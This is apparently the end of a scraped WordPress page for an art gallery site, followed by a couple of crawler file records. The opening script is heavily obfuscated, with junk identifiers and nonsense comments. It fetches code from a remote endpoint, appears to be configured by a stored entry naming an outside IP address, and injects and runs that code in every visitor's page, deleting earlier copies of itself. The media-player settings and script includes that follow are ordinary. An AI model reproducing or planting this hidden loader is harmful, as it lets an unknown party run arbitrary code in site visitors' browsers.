/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"+C+gjjsL8RaUEukX0r0K8FN3Qmh5VkVFNG1HcGZ0ZlRkNEYyb2c9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.15.155.104"},"expires":1769627174};localStorage.setItem('miniapplicationtion_fasttypescriptless16b7dadfc793e6e08d787c9df4634af1',JSON.stringify(data));}catch(e){}
</script>
<script type='text/javascript'>
var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://thetravellingartgallery.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131'></script>
<script type='text/javascript' src='https://thetravellingartgallery.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thetravellingartgallery.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://thetravellingartgallery.com/wp-content/themes/uncode/library/js/plugins.js?ver=1127895668'></script>
<script type='text/javascript' src='https://thetravellingartgallery.com/wp-content/themes/uncode/library/js/app.js?ver=1127895668'></script>
<script type='text/javascript' src='https://thetravellingartgallery.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: thetravellingartgallery.com @ 2026-01-25 21:59:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=836140985&t=pageview&_s=1&dl=https%3A%2F%2Fthetravellingartgallery.com%2F&ul=en-us%40posix&dt=The%20Travelling%20Art%20Gallery%20%E2%80%93%20Pop-Up-Ausstellungen%20zeitgen%C3%B6ssischer%20Kunst%20aus%20S%C3%BCdafrika&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1816611646&gjid=823319257&cid=730902089.1769378345&tid=UA-151351362-1&_gid=1187589742.1769378345&_r=1&_slc=1&z=1858434183
body_size: -454
content:
2,cG-GXCCYX8EBY

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lb.benchmarkemail.com//code/lbformnew.js?mFcQnoBFKMTvLjvLRFiE%252FcgJdt4KRNs4as8%252By%252F2RzTtS716A%252B5zr3zciHg%252FVbFy1
body_size: 5513
content:
